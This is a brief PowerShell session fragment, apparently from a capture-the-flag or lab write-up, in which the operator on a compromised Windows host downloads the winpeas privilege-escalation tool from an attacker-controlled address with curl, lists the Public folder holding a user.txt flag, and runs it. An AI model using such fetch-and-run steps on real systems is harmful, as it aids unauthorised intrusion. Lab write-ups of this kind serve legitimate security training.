 PS C:\Users\Public> curl "http://10.10.15.15:8000/winpeas.exe" -o winpeas.exe
PS C:\Users\Public> dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-ar--- 9/15/2020 1:46 AM 34 user.txt
-a---- 9/15/2020 11:00 AM 472064 winpeas.exe
PS C:\Users\Public> ./winpeas.exe